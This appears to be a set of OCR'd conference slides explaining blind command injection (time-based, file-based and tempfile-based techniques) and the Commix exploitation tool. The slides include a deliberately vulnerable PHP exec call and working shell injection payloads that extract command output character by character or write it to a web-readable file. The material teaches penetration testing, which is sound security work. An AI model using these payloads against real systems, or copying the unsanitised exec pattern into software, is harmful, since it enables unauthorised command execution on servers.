

# Blind command injections.

### Example #2 : "blind.php".



# Execute command!  $\rightarrow$  exec("/bin/ping -c 4 ".\$\_GET["addr"]);

 $?$ 

### Example #2 : "blind.php" exploitation.





# Time-based technique.

Is based on time delays  $\rightarrow$  The attacker can presume the result of the injected command.

1. Decides if the application is vulnerable to time-based blind command injection or not.

2. Determines the length of the output of the injected command.





3. Exports <u>char-by-char</u> the output of the injected command, using a chain of OS commands (i.e "cut", "head", "od" and "tr").

```
2 str=$(uname|tr '\n' ' '|cut -c 1|od -N 1 -i|head -1|tr -s ' '|cut -d ' ' -f 2);
3 if [ 32 := ${str} ];
      then sleep 0;
4
5 else sleep 1;
 - fi
6
```


# File-based technique.

Basic Idea : If we are not able to see the results of the execution of an injected command….

• ...we can write them to a file, which is accessible by <u>us</u>!

1 ; \$ (echo HHMCTK > /var/www/html/commix-testbed/scenarios/regular/GET/HHMCTK.txt)

What If, web server's root directory is not writable/accessible?

- We can use the  $temp$  directories, ( "/tmp/" or "/var/tmp/") to store a file with the output of the injected command!
	- <u>Limitation:</u> Usually, we cannot read files located in these temp directories through the web application.
	- To bypass this limitation, apply the time-based technique to read the contents of the text file!
		- ...is also referred as "tempfile-based technique".





# Commix tool.

# General information.

- Commix *(a short for command injection exploiter)* is a software tool aiming at facilitating web developers, penetration testers and security researchers to test web applications with the view to find bugs, errors or vulnerabilities related to command injection attacks.
	- <https://github.com/stasinopoulos/commix>
	- Follow [@commixproject.](https://twitter.com/commixproject)
- Written in Python programming language.
	- Python version 2.6.x or 2.7.x is required.
- Cross-platform application
	- $\bullet$  Linux
	- $\bullet$  Mac OS X
	- Windows (experimental)
- Free Open Source Software.



# Installation.

#### Download commix by cloning the Git repository:

root@kali:/pentest/exploitation# git clone https://github.com/stasinopoulos/commix Cloning into 'commix'... remote: Counting objects: 3433, done. remote: Compressing objects: 100% (94/94), done. remote: Total 3433 (delta 36), reused 0 (delta 0), pack-reused 3339 Receiving objects: 100% (3433/3433), 806.38 KiB | 114.00 KiB/s, done. Resolving deltas: 100% (1856/1856), done. Checking connectivity... done. root@kali:/pentest/exploitation#

Commix comes packaged on the official repositories of the following Linux distributions. Use the package manager to install it!

- [ArchAssault](https://archassault.org/)
- [BlackArch](http://blackarch.org/)

Commix also comes as a plugin, on the following penetration testing frameworks:

- [The Penetration Testers Framework \(PTF\)](https://github.com/trustedsec/ptf)
- [PentestBox](http://pentestbox.com/)
- [Weakerthan](http://www.weaknetlabs.com/)
- [CTF-Tools](https://github.com/zardus/ctf-tools)











# Supported exploitation techniques.

# Supported exploitation techniques.

#### 1. Results-based command injections

- 1.1. The classic results-based technique.
	- Based on the execution results output.
- 1.2. The dynamic code evaluation technique.
	- . Based on the eval()'s execution results output.
		- Also supports:
			- preg\_replace() injections via "/e" modifier.
			- usort() injections.
			- assert() injections.
			- str\_replace() injections.
			- preg\_match() injections.



# Supported exploitation techniques.

- 2. Blind command injections
	- 2.1. The time-based technique (Blind)
		- $\bullet$  Based on time delays  $\rightarrow$  Output is inferred char-by-char.
	- 2.2. The file-based technique (Semiblind)
		- Based on the execution results output, in a random name text file in "/var/www/", "/var/www/html/"etc.
	- 2.2.1 The tempfile-based technique (Semiblind)
		- $\bullet$  Based on time delays  $\rightarrow$  Output is inferred char-by-char . from a random named text file in "/tmp/" or "/var/tmp/" directory.







# Overview of the architecture.

#### Architecture overview.



Divided into three main modules:

#### ATTACK VECTOR GENERATOR Generates a set of command injection attack vectors, using the

serparators list (i.e ;,&,|,%0a etc).

#### VULNERABILITY DETECTION

Performs the command injections to the target, using the generated set of attack vectors.

#### **EXPLOITATION**

Attempts exploitation procedure, If it determines that the application is vulnerable.





# Reducing false positives.

# Reducing false positives.

- 1. Regarding results-based command injections.
	- Prints three times a randomly generated string, combined with the result of a mathematic calculation of two randomly selected numbers.

(!) The (GET) 'addr' parameter is vulnerable to Results-based Command Injection. (+) Type : Results-based Command Injection (+) Technique : Classic Injection Technique (+) Payload : ; echo KVCGCQ\$((18+34))\$(echo KVCGCQ)KVCGCQ

- <u>Must take</u> as response  $\rightarrow$  union of the strings combined with the result of the mathematic calculation (i.e KVCGCQ52KVCGCQKVCGCQ)
- 2. Regarding blind command injections.
	- Problem: High probability of false-positive results, due to random or accidental response delays of the target host.
		- Calculates the average response time of the target host.<br>(\*) Setting the (GET) 'addr' parameter for tests. Warning: The estimated response time is 1 second and that may cause delays.
		- The average response time, is added to the default delay time which is used to perform time-based attacks.

